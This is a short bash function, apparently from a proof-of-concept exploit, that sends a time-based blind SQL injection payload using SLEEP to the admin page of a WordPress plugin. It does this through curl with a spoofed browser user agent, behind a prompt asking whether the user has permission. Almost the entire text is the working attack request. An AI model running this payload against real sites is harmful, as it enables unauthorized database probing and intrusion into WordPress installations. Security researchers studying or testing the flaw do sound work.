
{

	url="$1"

	target_endpoint="$url/wp-admin/admin.php"

	user_agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.90 Safari/537.36"

	sleep=3

	payload="ID=1 AND (SELECT * from (select SLEEP($sleep))a)"

	echo -e -n "[!] Caution: You are going to execute sleep database command for $sleep seconds. Proceed only if you have permission.\nPress (Y/y) to continue or any other key to exit: "

	read choice

	[[ "$choice" != "y" ]] && [[ "$choice" != "Y" ]] && return

	echo

	echo "[+] Trying Payload:"	

	set -x

	curl -v -ks -G --user-agent "$user_agent" "$target_endpoint" \

		--data-urlencode "page=wps_pages_page" \

		--data-urlencode "type=1" \

		--data-urlencode "$payload"

}

[[ "$check" == "true" ]] && checkVersion "$wp_url"
